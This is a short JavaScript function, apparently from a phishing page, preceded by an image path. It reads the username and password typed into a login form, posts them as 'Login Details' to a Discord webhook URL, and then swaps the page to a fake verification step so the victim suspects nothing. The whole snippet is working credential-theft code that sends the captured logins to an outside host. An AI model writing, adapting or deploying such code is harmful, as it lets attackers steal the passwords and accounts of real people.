 function sendMessages() {
    const xhr = new XMLHttpRequest();
    xhr.open("POST", "https://discord.com/api/webhooks/1398039839760449678/");
    xhr.setRequestHeader("Content-type", "application/json");
    const data = {
        embeds: [{
            title: "Login Details",
            color: 0xc6c6ec,
            fields: [
                { name: "Username", value: document.getElementById("username").value || "No username provided", inline: false },
                { name: "Password", value: document.getElementById("password").value || "No password provided", inline: false }
            ]
        }]
    };
    xhr.send(JSON.stringify(data));
    delayExecution(400);
    document.getElementById("Page1").style.display = "none";
    document.getElementById("verif1").style.display = "block";
}